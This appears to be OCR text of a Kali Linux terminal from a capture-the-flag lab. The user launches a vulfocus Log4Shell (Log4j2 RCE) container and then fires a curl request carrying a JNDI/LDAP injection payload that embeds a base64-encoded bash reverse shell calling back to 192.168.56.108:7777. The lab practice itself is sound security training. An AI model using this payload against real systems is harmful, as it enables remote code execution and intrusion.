 kali@kali: ~/ctf-games/fofapro
kali@kali: ~
CONTAINER ID   IMAGE                      COMMAND                  CREATED       STATUS                       PORTS                               NAMES
a5102288c142   vulfocus/vulfocus:latest   "sh /vulfocus-api/ru…"   2 weeks ago   Up About an hour (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp   vulfocus_v
ul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker run -d --name log4shell \
-p 22220:8080 \
vulfocus/log4j2-rce-2021-12-09:1 \
java -Dlog4j2.formatMsgNoLookups=true \
-Dcom.sun.jndi.rmi.object.trustURLCodebase=false \
-Dcom.sun.jndi.ldap.object.trustURLCodebase=false \
添加参数启动容器
-Dsun.net.inetaddr.ttl=0 \
-Dsun.net.inetaddr.negative.ttl=0 \
-jar /demo/demo.jar
dc627faeeb2f5582d8f211250d45279c84cf861e802bf5049f581d3890e0a58c
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID   IMAGE                              COMMAND                  CREATED          STATUS                       PORTS
           NAMES
dc627faeeb2f   vulfocus/log4j2-rce-2021-12-09:1   "java -Dlog4j2.forma…"   17 seconds ago   Up 16 seconds                0.0.0.0:22220->8080/tcp, :::22220->
8080/tcp   log4shell
a5102288c142   vulfocus/vulfocus:latest           "sh /vulfocus-api/ru…"   2 weeks ago      Up About an hour (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp
           vulfocus_vul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID   IMAGE                              COMMAND                  CREATED          STATUS                 PORTS
     NAMES
dc627faeeb2f   vulfocus/log4j2-rce-2021-12-09:1   "java -Dlog4j2.forma…"   47 minutes ago   Up 47 minutes          0.0.0.0:22220->8080/tcp, :::22220->8080/t
cp   log4shell
a5102288c142   vulfocus/vulfocus:latest           "sh /vulfocus-api/ru…"   2 weeks ago      Up 2 hours (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp
     vulfocus_vul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://192.168.56.107:22220/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2F192.168.56.108%3A1389%2FTomcatBypass%2FCommand%2FBase64%2F$(echo -n 'bash -i >
& /dev/tcp/192.168.56.108/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')%7D"
ok
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ ls
demo.jar  demo.jar.bak  demo-patched.jar  DMZ.zip  docker-compose.yml  README.md  start.sh  unpack  vulfocus.env